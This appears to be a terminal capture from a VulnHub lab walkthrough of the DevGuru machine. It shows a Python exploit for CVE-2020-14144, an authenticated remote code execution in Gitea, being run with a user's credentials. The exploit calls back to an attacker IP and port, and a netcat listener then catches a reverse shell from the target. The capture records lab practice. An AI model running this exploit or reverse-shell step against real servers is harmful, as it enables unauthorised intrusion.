 (root💀kali)-[~/vulnHub/DevGuru/192.168.236.6/exploit/gitea]
# python3 49571.py -t http://$ip:8585 -u frank -p password -I 192.168.236.4 -P 1337
CVE-2020-14144
GiTea
Authenticated Remote Code Execution
GiTea versions >= 1.1.0 to <= 1.12.5
[+] Starting exploit ...
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint:   git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint:   git branch -m <name>
Initialized empty Git repository in /tmp/tmp.oNSMiGI10U/.git/
[master (root-commit) f9e61dd] Initial commit
 1 file changed, 1 insertion(+)
 create mode 100644 README.md
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 242 bytes | 242.00 KiB/s, done.
[+] Exploit completed !
(root💀kali)-[~/vulnHub/DevGuru/192.168.236.6/exploit/gitea]
#
root@kali: ~/vulnHub/DevGuru/192.168.236.6/exploit 117x24
(root💀kali)-[~/vulnHub/DevGuru/192.168.236.6/exploit]
# nc -nvlp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.236.6.
Ncat: Connection from 192.168.236.6:44108.
bash: cannot set terminal process group (755): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/vuln.git$ whoami
whoami
frank
frank@devguru:~/gitea-repositories/frank/vuln.git$